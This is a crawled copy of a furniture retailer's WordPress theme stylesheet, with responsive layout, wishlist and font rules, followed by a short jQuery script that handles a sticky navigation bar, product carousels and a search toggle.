.navbar-brand{height:auto; position:relative; top:0px; max-width:50%}
.menu-top{margin:0px;}
.honor-logos li{margin:0 5px 2px}
.honor-logos1.honor-logos1 li:nth-child(4){margin-left:5px}
.nav.navbar-nav{width:100%}
.navbar-form{padding:0px}
.form{padding:0px}
.footer li{text-align:center}
.footer ul{text-align:center}
.footer h3{text-align:center}
.productimgage ul{text-align:center}
.productimgage li img{max-width:270px; width:100#}
.productimgage li {
    float: none;
     
    width: 100%;
}
.col-sm-12.col-md-3{text-align:center}
/*.joe{top:-67px}*/
.notation h3{font-size:20px}
.copyright{ text-align:center !important;} .latest-collection .col-md-3{ margin-bottom:20px !important;}
.menu-proof4 ul li{ width:36% !important; margin-right:11% !important; margin-bottom:20px !important;}
.banner1_hover{ width:79% !important; margin:0 auto !important;}
.banner2_hover{width:79% !important; margin:0 auto !important;}
.add .add-banner{ background-size:100% 100% !important; min-height:auto !important; margin-bottom:20px !important;}
.add-banner{ height:60px !important;}
.main-contant3-footer-img{ width:100% !important;}
section{ padding-left:1.3% !important; width:98%;}
#fixedNav .navbar-header .navbar-brand{ padding-left:1.3% !important;}
#fixedNav .navbar-brand{ padding:0px !important;}
.productimgage li.product{ width:46% !important;}
.aboutstore h2{ font-size:30px !important; line-height:33px !important;}
.aboutstore{ padding::0 3% 10px !important;}


}
@media (min-width:768px) and (max-width:991px) {
	.wpb_map_wraper > iframe{
		height:179px;
		min-height:215px;
	}
	.wpb_video_wrapper > iframe{
		min-height:220px;
	}
}

@media screen and (max-width:1200px){.productimgage li.product{   min-height:321px;}


}
@media screen and (max-width:1196px){ section{ padding-left:.4%;}}

@media screen and (max-width:1080px){.menu-proof4 ul li h2{ padding:0px 11px !important; font-size:15px !important;}.productimgage li.product{ min-height:330px;}}
@media screen and (max-width:1032px)
{
.about-product div h3{
    font-size: 18px;
}



}
@media screen and (max-width:1024px)
{
.nav > li > a{padding:10px 5px}
.honor-logos1 li:nth-child(4){margin-left:25px}
.honor-logos{padding-left:0px; margin-top:-28px}
.aboutstore h2{font-size:23px; font-family:"maven_probold", Arial, Helvetica, sans-serif}
.about-product div h3{font-size: 18px;}
.vewwish a{font-size:14px}
.notation  h3{font-size:15px}
.menu-proof4 ul li h2{ font-size:14px !important; padding:0px 9px !important;}
}


@media only screen and (max-width:992px){.menu-proof4 ul li{ width:32%;}.footer h3{ min-height:27px !important;} .menu-proof4 ul li img{ width:40%;}.menu-proof4 ul li{ width:27%; margin-right:5%; margin-bottom:20px;}.sidelist{ padding:0px 8px !important;}
.sidelist #sidebar ul li label{ font-size:14px; !important;}
.aboutstore h2{ font-size:37px !important; line-height:33px !important;}
.aboutstore{ padding::0 3% 10px !important;}

}


@media screen and (max-width:800px)
{
.aboutstore{padding::0px 3% 10px !important;}
.aboutstore h2{font-size:17px}
.aboutstore h2{ font-size:37px !important; line-height:33px !important;}

}
@media screen and (max-width:480px)
{
.proof4 .wall-of-honor h2{font-size:28px}
.about-product div h3{font-size:20px}
.aboutstore h2 {font-size: 22px; line-height: 23px;}
.nav.navbar-nav.menu-top{text-align:center}

.sidelist{padding:0px}

.paging li a{padding:10px 16px}
.paging{width:100%}
.menu-proof4 ul li{ min-height:auto !important;}
.menu-proof4 ul li h2{ font-size:12px !important; line-height:14px !important; padding:0 4px !important;}
.banner1_hover{ width:100% !important;}
.banner2_hover{ width:100% !important;}
.add-banner{ height:80px !important;}
.address-detail h3{ font-size:20px; line-height:32px;}
.page-description .aboutstore h2{ font-size:16px !important; line-height:24px !important; margin-top:33px !important}
.storedproduct #featured-product-slider .owl-nav .owl-next{ top:-38px !important;}
.storedproduct  #featured-product-slider .owl-nav .owl-prev{top:-38px !important;}
.custom-fb-feed #cff .cff-item {
    width: 100% !important;
}
.custom-fb-feed .cff-likebox {
    float: left !Important;
    width: 100% !Important;
}

}
@media screen and (max-width:640px)
{
.latest-collection h1{font-size:30px}
.about-product div h3{font-size:16px}
.notation h3{font-size:15px}
.honor-logos {
    margin-top: 12px;
    padding-left: 0;
}
.wall-of-honor h2{ font-size:30px}
.honor-text p{ margin: 9px 0 14px 16px;  font-size: 11px;}
.aboutstore h2{ font-size:30px !important;}
.productimgage li.product{ min-height:auto !important; margin-bottom:20px !important;}
 #featured-product-slider .owl-nav .owl-next{ top:-95px !important;}
#featured-product-slider .owl-nav .owl-prev{top:-95px !important;}






}

/*==========responsive===============*/

.fixedNav {
position: fixed;
z-index:9999;
background: #fff;
float:left;
width:100%;
top:0;
}

.fixedNav .navbar {
margin-bottom:0;
}

.fixedNav .navbar-brand img { width: 85px; height: auto; }

.fixedNav .navbar-right { margin: 6px 0; }

.fixedNav .navbar-brand { padding: 0px; }

.fixedNav #menu-top-menu > li > a { padding-top: 5px; padding-bottom: 5px; }

.fixedNav .navbar-brand { position: absolute; top: 7px;  }

.side-video1 { margin-bottom: 16px !important; }

.out-of-stock { display: none; }

.single-product .single-product-thumbnail .attachment-shop_single { width: 100%; height: auto; }

.about-product .availableitem,
.about-product .regularprise,
.about-product .ourprise,
.about-product .addtowishlist {
	float: left; margin-right: 20px; min-width: 130px;
}

.about-product .availableitem {
	min-width: 150px;
}

.product_title { text-transform: uppercase; font-weight: 700; }
.about-product h3 { text-transform: uppercase; }
.table-heading-row { text-transform: uppercase; font-family: Arial,Helvetica,sans-serif; font-weight: bold;}
.table-heading-row .addtowishlist { text-transform: initial; }
.about-content-row { margin-bottom: 5px; }
.contact-to-showroom h4 { text-transform: uppercase; margin-top: 20px; }
.no-padding { padding: 0; }
/*
.contact-to-showroom .view-wishtlist { margin-top: 15px; }
*/
.aboutstore br { display: none; }
.woocommerce-breadcrumb { display: none;}
.customer-review {margin-top: 30px; text-align: center;}
.customer-review blockquote {
	border-left: 0;
	font-size: 13px;
	text-align: left;
	padding: 5px;
	margin-bottom: 0;
}
.customer-review cite {
	display: block;
	text-align: right;
	font-weight: bold;
}
.customer-review blockquote .flourish {
	font-weight: bold;
	font-size: 18px;
	padding: 0 3px;
}
.single-product .thumbnails .zoom { width: auto !important; }
.single-product .thumbnails { margin-top: 10px; }
.woocommerce-pagination .page-numbers { margin: 0 !important; width: auto !important; }
.recent ul { list-style: none; margin: 0; padding: 0 ; }
.recent li { margin-bottom: 8px; border-bottom: 1px solid #999999; font-family: Arial,Helvetica,sans-serif; font-size: 14px; padding-bottom: 5px; text-transform: capitalize; }
.recent li a { color: #666666; }
.map { height: 280px; width: 100%; }
.map iframe { width: 100%; height: 100%; }

#featured-product-slider .owl-nav .owl-prev{ background:url(images/left_arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;position:absolute;font-size: 0; left:0; top:-120px;}

#featured-product-slider .owl-nav .owl-next{ background:url(images/right_arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;font-size: 0; position:absolute; right:0; top:-120px;}


.patners .owl-nav .owl-prev{ background:url(images/partner-left-arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;position:absolute;font-size: 0; left:-35px; top:-30px;}

.patners .owl-nav .owl-next{ background:url(images/partner-right-arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;font-size: 0; position:absolute; right:-40px; top:-30px;}

.patners .owl-carousel .item { margin: 15px auto; }



/***********************Rakesh.css**********************/
.footer .customer-service1{ padding-left:0 !important;}	
.menu-proof4 ul{ float:left; width:100%; padding-left:0px; margin-bottom:0px;}
.menu-proof4 ul li{ margin-left:0px;}
.add{ margin-left:-1.3%;}
.banner2_hover{ margin-left:1.2%;}
.parallax-bg{ margin-bottom:-35px;}
.sidelist{ margin-left:-25px !important;}


/* Wishlist page */
.wishlist-table {
  display: table;
  width: 100%;
}

.wishlist-row {
  display: table-row;
}

.wishlist-cell {
  display: table-cell;
  padding: 5px 10px;
}

.wishlist-heading {
font-size: 20px;
}

.wishlist-cell.product-thumbnail img {
  height: auto;
  width: 100px;
}

.email-wishlist {
  text-align: center;
}

.email-box {
  display: inline-block;
}

.email-box > input {
  height: 30px;
  padding-left: 10px;
  width: 300px;
}

.email-button {
  display: inline-block;
}

.email-button > input {
  height: 30px;
  margin-bottom: 5px;
  width: 100px;
}

/* Wishlist page */
section{ overflow:hidden; }

.page-numbers li {
  margin: 0 !important;
  width: auto !important;
  min-height: auto!important;
}
.navbar-header .navbar-brand {
    margin: 0 !important;
    padding-left: 15px !important;
}
@media screen and (min-width:1370px)
{
/*
.honor-logos li{ margin:0 6% 2px}
*/
.honor-logos li { margin: 0 11px 2px; }
.honor-logos1 li:nth-child(4) {
    margin-left: 20%;
}

}







.patners .owl-carousel{margin-bottom20px;}
.page-template-about-template .wpb_row{margin-bottom:0px!important;}
.page-template-about-template .container > .wpb_wrapper {
    margin-bottom: 30px;
}
/**************24march15***********************/

.latest-collection > .container h1{ margin: 0 0 20px 0;}
.bordercode{padding:5px 0px;}
.sams-vedios iframe { width:100%!important;  margin:0px 0px!important; height:98%!important}
.menu-proof4 ul li h2 {
    color: #fff;
    font-family: "maven_probold";
    font-size: 16px;
    padding: 0 15px;
    text-align: center;
    text-transform: uppercase;
}
.menu-proof4 ul li:hover{background:#407994;}
.patners h1{color:#536979;}
.live-chat-box{float:right; width:100%; max-width:300px; position:fixed; bottom:0px; right:0;z-index: 9999;}
.footer .col-sm-12 , .footer .col-sm-4 , .footer .col-sm-8{ padding:0px;}
.search-in {
    width: 200px;
    max-width:0;
    padding: 5px;
    transition: all .5s ease;
    box-sizing:border-box;
    opacity:0; cursor:pointer;
}
.icon1{cursor:pointer;}
.search-in.expanded {
    max-width:200px;
    opacity:1;
}
.menu-top-menu-container{float:right;}
/*
.search-form.navbar-form{float:right; margin-top:7px;}
*/
p{font-size:14px; line-height:18px;}
a#scroll-to-top{bottom:190px!important; z-index:99999; background: url("images/top.png") no-repeat !important; width: 70px !important; height: 60px !important;}
.fixedNav .navbar-top form{padding:4px 0px!important;  margin-top:0px!important;}
.contact-us a{color:#fff;}
.bordercode h3{ font-family: 'maven_probold'; font-size:18px;}
.bordercode span{font-family: 'maven_proregular'; font-size:18px;display: none;}
.main-contant3 h1 {color:#000;font-family: 'maven_probold';}
.sidelist h2{font-family: 'maven_proregular'; font-size:28px; color:#231F20;}
.sidelist h3{font-family: 'maven_probold'; font-size:20px; color:#425666;}
#sidebar ul li label{font-size:16px; color:#000;font-weight:normal;}
.woocommerce .woocommerce-result-count , .woocommerce-ordering{display:none;}
.product_title{font-family: 'maven_probold'; font-size:28px; color:#000; margin-bottom: 4px;}
.sku{font-family: 'maven_proregular'; font-size:24px; color:#000;}
.about-product .availableitem, .about-product .regularprise, .about-product .ourprise, .about-product .addtowishlist , .contact-to-showroom h4{color:#000;}
/*
.contact-to-showroom p , .contact-to-showroom{color:#000;}
*/
h1.entry-title{text-align:left; text-transform:uppercase;}
.wishlist-table{font-family: 'maven_proregular'; font-size:18px; color:#000;}
.email-wishlist {
    float: left;
    margin: 20px 0;
    text-align: center;
    width: 100%;
}
.vewwish a{font-family: 'arialbold';}
.customer-detail{padding:7px;}
.product-des{color:#000;}
.product-name h4{font-family: 'maven_probold'; font-size:18px; line-height:20px; margin-bottom: 0; margin-top: 5px;}
.product-name span{font-family: 'maven_proregular';font-size:18px; line-height:20px; color:#000}
.aboutstore h2{font-family: 'maven_probold'; font-size:44px; line-height:44px; margin-top:12px; width:84%; float:left;}
.aboutstore i{float:left; width:15%;}
.patners h1{ font-size:42px;font-family: 'maven_probold';}
.contact-us p{font-family: 'maven_proregular';}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{font-family: 'maven_probold';}
.contact-to-showroom { line-height: 1.3; }
.product-note p { font-style:italic; color:#606060; font-size: 12px; margin-top: 20px;}
.notation h3{ color:#231F20}
.notation  span{ font-size:17px; letter-spacing:0.25px;} 
.addtowishlist .glyphicon.glyphicon-heart{ color:#333;}
.contact-to-showroom ul{margin-left:15px; padding:0px;}
.addtowishlist .glyphicon.glyphicon-heart:hover{ color:#525252;}
.single-product-thumbnail img{width:100%;}
.banner-text{font-family: 'maven_probold'; font-size:28px;}
.banner-text samp{font-family: 'maven_probold'; font-size:28px; text-transform:uppercase;}
.patners {float: left; margin-bottom: 30px;  width: 100%;}
.add-banner {
    max-height: 120px;
    max-width: 571px;
	width:100%; height:192px; background-size:100%!important;
}
#fixedNav {
	position: fixed;
	width: 100%;
	z-index: 9999;
	background: #fff;
}
.entry-content {
	padding-top: 200px;
}
.page-template-default .entry-content h1{text-align:left; text-transform: uppercase;}
.page-template-default .entry-content h2{ font-size:20px;}
.entry-content h1,
.entry-content h2,
.entry-content h3 {
	margin-top: 10px;
	margin-bottom: 5px !important;
	padding-bottom: 0;
}
.entry-content p {
	margin-bottom: 20px;
}
.latest-collection .col-md-3 img{ width:100%; max-height:200px;}
.patners .owl-carousel .owl-item img{height:48px!important; width:auto!important}
.sp-order{list-style:none; margin:20px 0px; padding:0px;}
.sp-order li{list-style:none; float:left; font-size:12px; font-family:Arial, Helvetica, sans-serif;}
.sp-order li a{font-size:12px; font-family:Arial, Helvetica, sans-serif;}
.sp-order > li:nth-child(1) {
    width: 46%; margin-right:2%;
}
.sp-order > li:nth-child(2) {
    width: 25%; margin-right:2%;}
	.sp-order > li:nth-child(3) {
    width: 25%;}
.sp-order span{float:left; margin-right:15px; width:43%}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
	margin-bottom: 0 !important;
}
.supplier-special-order {
	font-size: 12px;
	margin: 20px 0;
}
.supplier-special-order .supplier-heading {
	border-top: 1px solid #536979;
	margin: 0 0 10px 0;
}
.supplier-special-order h3 {
	margin: 5px 0 0 !important;
}
.supplier-special-order .supplier-logo {
	display: inline-block;
	width: 80%;
	margin-left: 20px;
	margin-bottom: 5px;
}
.supplier-special-order .supplier-link {
	display: block;
	text-align: center;
	font-size: 11px;	
}
.dot-ic {
    float: left;
    height: auto!important;
    margin-right: 5px;
    width: 20px;
	padding-bottom: 20px;
}
#slider1_container{position: relative; top: 0px; left: 0px; width:1200px; height: 80px; overflow: hidden; margin-right:30px; margin-top:30px; max-width:100%!important;}
.brand-mar{cursor: move; position: absolute; left: 0px; top: 0px; width: 1200px; height: 80px; overflow: hidden;max-width:100%!important;}

/*
.partner-slider  {
	
}

.partner-slider {
	overflow: hidden;
	display: inline-block;
	margin: 0;
	padding: 0;
}

.partner-slider li {
	float: left;
	margin: 0 20px 0 0;
}
*/

.partner-slider .slick-slide {
	margin-right: 80px;
}


@media only screen and (max-width:767px) {
	.menu-proof4 ul li{ width:40%;} 
	.wpb_wrapper .sams-vedios{ padding:0px!important;}
}



.popup{ display: none; }


/* Mal */


@media only screen and (max-width:1023px){
.navbar-main .menu-item{padding:0 3px;}
.footer-social-link li{margin-right: -1px;}/***/
.wpb_wrapper { margin-right: 5px; margin-left:5px;}/***/
.page-template-default .entry-content h2{font-size: 15px;}
.address-detail h3{font-size: 17px;}
}
@media only screen and (max-width:767px){
.menu-proof4 ul li{width: 39% !important;}
.address-detail h3{font-size: 18px;line-height:26px;}/**/
.border{border:0px !important; border-left: 0; border-right: 0;}
}
@media only screen and (max-width:479px){
.patners h1{font-size: 36px;}/***/
.wpb_wrapper > h1{font-size: 26px;}/***/
.menu-proof4 ul li{width: 100% !important;margin-right:0px;}/***/
.productimgage ul{margin-left:0px;}/***/
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width:100%!important;margin:0!important;}/***/
}

/* Mal */

/*
.experience-sams-parallax,
.vc_custom_1430967559158 {
	min-height: initial !important;
}
.vc_custom_1430967559158 .upb-background-text-wrapper {
	min-height: 480px !important; 
}
.vc_custom_1430967559158 .upb-background-text {
	top: 65% !important;
}

.experience-sams-parallax .upb-background-text {
	top: 60% !important;
}
.experience-sams-parallax .upb-background-text-wrapper {
	min-height: 620px !important;
}
*/

/*
.footer {
	position: relative;
}

.attn-joe {
	background: url(/wp-content/uploads/2015/05/joe-attn.png);	
	width: 250px;
	height: 110px;
	display: inline-block;
	bottom: -10px;
	right: 30px;
	position: absolute;
	z-index: 999999999;
	cursor: pointer;
}
*/

.olark-callout-bubble-close-button {
	display: none !important;
}

#partners-featured-text {
  background-color: #525252;
}

#partners-featured-text > h1 {
  color: #fff;
  font-size: 30pt;
  padding: 30px 0 20px;
  text-align: center;
}

#partners-text
{
  font-family: "maven_probold";
  font-size: 24px;
  padding-top: 50px;
  text-align: center;
  color:#333;
  line-height: 24pt;
 
}

#partners-text .line-separator {
  background-color: #525252;
  height: 2px;
  margin: 15px auto 10px;
  width: 150px;
}
.container a{ outline:none;}
.border {
  border-left: 1px solid #525252;
  border-right: 1px solid #525252;
}
.com_part
{
	margin-bottom:25px;
}

/* Josh @ Marketingthechange.com 02/03/18 */

.aboutstore h2 {
    font-family: 'maven_probold';
    font-size: 44px !important;
    line-height: 44px;
    margin-top: 12px !important;
    width: 84%;
    float: left;
}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
    clear: none !important;
}
.shop-div {
    max-width: 1200px;
    margin: 0 auto !important;
}
.woocommerce-widget-layered-nav-list a {
    color: inherit;
    font-weight: 700;
}
.woocommerce-widget-layered-nav-list a:hover {
    color: #000;
    font-weight: 700;
}
.page-id-135 .widget-title {
    font-size: 16px;
}

.woocommerce.columns-3 .hswc-product-loop ul.products li.product{
	margin: 0 3.8% 1em 0;
}
.woocommerce.columns-3 .hswc-product-loop ul.products li.product:nth-child(3n) {
	margin-right: 0px;
}
.page-id-135 .woocommerce .hswc-product-loop ul.products > li.product a img{
	height: 200px !important; 
	max-height: 200px;
}

.custom-fb-feed{
	border: 1px solid #DDD;
    padding: 10px;
	margin-bottom: 10px;
}
.custom-fb-feed #cff .cff-item {
    width: 50%;
}
.custom-fb-feed .cff-likebox {
    float: right;
	width: 30%;
}

@media screen and (max-width: 768px) {
	.shop-div .aboutstore h2{
		font-size: 20px !important;
	}
	.shop-div .aboutstore i{
		float: none;
	}
}


@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Black.woff2') format('woff2'),
        url('MavenPro-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Regular.woff2') format('woff2'),
        url('MavenPro-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Medium.woff2') format('woff2'),
        url('MavenPro-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Bold.woff2') format('woff2'),
        url('MavenPro-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/js/custom.js
body_size: -149
content:
jQuery(document).ready(function($) {
	//var $ = jQuery.noConflict(true);
	$(window).scroll(function(){
		var scroll;
		scroll = $(window).scrollTop();
		
		if(scroll > 50){
			//jQuery('#fixedNav').slideUp('slow');
			$('#fixedNav').addClass('fixedNav');
		}else
		{
			$('#fixedNav').removeClass('fixedNav');
		}
		
	});
	
	
	$('.owl-demo-x').owlCarousel({
	autoplay: true,
	autoplayTimeout:100,
	autoplayHoverPause:true,
    loop:true,
	margin:50,
    nav:true,
    items: 6,
	});
	$('#featured-product-slider').owlCarousel({
	autoplay: true,
	autoplayTimeout:5000,
	autoplayHoverPause:true,
    loop:true,
	margin:50,
    nav:true,
    items: 1
	});
	$('.icon1').click(function () {
    $('.search-in').toggleClass('expanded');
	});

	$(".partner-slider").slick({
		autoplay: true,
		infinite: true,
		speed: 3000,
		slidesToShow: 3,
		centerMode: true,
		variableWidth: true,
		cssEase: 'linear',
		autoplaySpeed: 0
	});
	$("input[type='checkbox']").change(function(){
    if($(this).is(":checked")){
       $(".alert").toggle(false);
    }
});
});